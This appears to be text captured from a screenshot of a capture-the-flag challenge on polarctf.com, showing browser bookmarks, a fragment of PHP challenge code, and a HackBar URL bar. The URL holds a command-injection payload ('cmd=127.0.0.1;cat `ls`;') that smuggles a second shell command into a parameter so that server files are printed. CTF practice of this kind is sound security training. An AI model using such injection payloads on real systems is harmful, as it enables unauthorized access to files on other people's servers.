 ca8c8f38-bc3c-40a2-8c98-9ebba1b9fb
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
www.polarctf.com
{$result}
"; } } else { exit('其实很简单！'); } }
a8c8f38-bc3c-40a2-8c98-9ebba1b9fb01.www.polarctf.com
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://ca8c8f38-bc3c-40a2-8c98-9ebba1b9fb01.www.polarctf.com:8090/?
id=a[0]=www.polarctf.com&cmd=127.0.0.1;cat `ls`;